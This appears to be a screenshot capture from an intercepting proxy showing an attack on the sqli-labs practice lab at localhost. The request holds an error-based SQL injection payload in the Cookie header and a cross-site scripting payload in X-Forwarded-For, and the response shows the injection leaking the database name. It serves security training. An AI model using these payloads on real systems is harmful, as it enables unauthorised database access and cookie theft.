 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-20/index.php
Cookie: uname=admin' and updatexml(1,concat(0x7c,database(),0x7c),1)#
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(1,concat(0x7c,database(),0x7c),1)#
and expires: Fri 10 Jul 2020 - 07:11:21
Issue with your mysql: XPATH syntax error: '|security|'
?
<
+
>
Type a search term
0 matches
Done
1,153 bytes | 2,071 millis